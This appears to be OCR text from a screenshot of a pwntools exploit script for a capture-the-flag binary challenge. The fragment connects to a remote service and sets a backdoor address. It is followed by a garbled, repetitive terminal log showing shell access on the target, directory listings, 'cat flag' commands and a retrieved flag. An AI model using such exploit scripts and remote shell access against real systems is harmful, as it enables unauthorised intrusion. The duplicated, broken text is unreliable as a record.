 s > exp.py > show
Find
1 from pwn import *
2 context(os='linux',arch='i386',log_level='debug')
3
4 io=remote("39.105.123.22",30938)
5
6 backdoor=0x080489CE
7
8 def add():
9 io.recvuntil("Choice>>")
10 io.sendline(str(1))
11
ROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS
b'libx32\n'
b'libx32\n'
b'note\n'
bin
b'note\n'
bin
dev
bin
dev
flag
lib
lib32
lib64
libx32
note
$ cat flag
[DEBUG] Sent 0x9 bytes:
$ cat flag
$ cat flag
[DEBUG] Sent 0x9 bytes:
$ cat flag
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
$ cat flag
$ cat flag
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes:
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes:
[DEBUG] Received 0x2a bytes:
[DEBUG] Received 0x2a bytes:
b'flag{7c66ca9e-6fdb-4ea1-8c91-e759ae505e87}'
flag{7c66ca9e-6fdb-4ea1-8c91-e759ae505e87}[*] Got EOF while reading in interactive
$